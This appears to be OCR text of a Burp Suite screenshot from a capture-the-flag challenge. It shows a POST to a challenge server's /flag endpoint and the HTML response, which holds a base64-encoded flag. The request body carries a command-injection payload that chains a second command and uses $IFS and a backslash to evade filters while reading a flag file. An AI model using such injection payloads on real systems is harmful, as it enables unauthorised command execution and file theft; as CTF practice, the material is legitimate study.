 Request
Pretty Raw Hex Cookies Hackvertor \n
1 POST /flag HTTP/2
2 Host: 165ba25f8b42967bf0062904.deadsec.quest
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://165ba25f8b42967bf0062904.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://165ba25f8b42967bf0062904.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=cd../../../$IFS;base64$IFS/f\lag.txt
Search...
0 matches
Response
Pretty Raw Hex Render Headers \n
27 <ul class="nav navbar-nav">
28 <li>
<a href="/flag">
Flag for you
</a>
</li>
29 </ul>
30
31 </div>
<!--/.nav-collapse -->
32 </div>
33 </nav>
34
35 <div class="container">
36
37 <h1>
Flag for you
</h1>
<br/>
38
39
40 <pre>
ZGVhZHtva29rb2shISFfdGgxc19mbEFnX2YwUl9ZMFV9Cg==
41 </pre>
42
43
44 <a type="button" class="btn btn-link" href="
javascript:history.back(-1);">
Back
</a>
45
46 </div>
<!-- /container -->
47
48 <!-- Bootstrap core JavaScript -->
49 <script src="/static/js/jquery.min.js">
</script>
50 <script src="/static/js/bootstrap.min.js">
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /flag
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
host cd../../../$IFS;base6...
Request cookies 0
It's empty in here
Add
Request headers 21
Done
1,278 bytes | 203 millis